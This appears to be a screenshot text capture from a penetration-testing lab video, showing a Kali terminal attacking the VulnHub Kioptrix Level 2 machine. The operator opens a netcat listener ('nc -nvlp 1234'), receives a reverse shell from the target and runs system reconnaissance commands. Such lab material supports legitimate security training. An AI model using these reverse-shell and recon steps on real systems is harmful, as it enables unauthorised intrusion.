 Applications Places Terminal Sun 15:08 1
root@kali: ~/Desktop/VulnHub/Kioptrix2
File Edit View Search Terminal Tabs Help
root@kali: ~/Desktop/VulnHub/Kioptrix2 root@kali: ~/Desktop/VulnHub/Kioptrix2
root@kali:~/Desktop/VulnHub/Kioptrix2# clear
root@kali:~/Desktop/VulnHub/Kioptrix2# nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.1.106] from (UNKNOWN) [192.168.1.104] 32769
bash: no job control in this shell
bash-3.00$ uname -a
Linux kioptrix.level2 2.6.9-55.EL #1 Wed May 2 13:52:16 EDT 2007 i686 athlon i386 GNU/Linux
bash-3.00$ lsb_release -a
LSB Version:    :core-3.0-ia32:core-3.0-noarch:graphics-3.0-ia32:graphics-3.0-noarch
Distributor ID: CentOS
Description:    CentOS release 4.5 (Final)
Release:        4.5
Codename:       Final
bash-3.00$ pwd
/var/www/html
bash-3.00$ cd /tmp
bash-3.00$ cd /rppt
bash: cd: /rppt: No such file or directory
bash-3.00$ cd /root
bash: cd: /root: Permission denied
bash-3.00$ pwd
/tmp
bash-3.00$
$HACKERSPLOIT_